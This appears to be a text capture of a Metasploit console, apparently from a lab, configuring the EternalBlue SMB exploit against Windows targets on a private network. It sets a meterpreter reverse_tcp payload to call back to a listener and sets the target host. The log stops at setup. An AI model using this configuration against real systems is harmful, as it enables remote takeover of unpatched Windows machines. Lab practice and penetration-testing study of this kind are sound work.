 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 t
arget machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 targe
t machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines
.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.10.20 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.10.40
rhosts => 192.168.10.40
msf6 exploit(windows/smb/ms17_010_eternalblue) >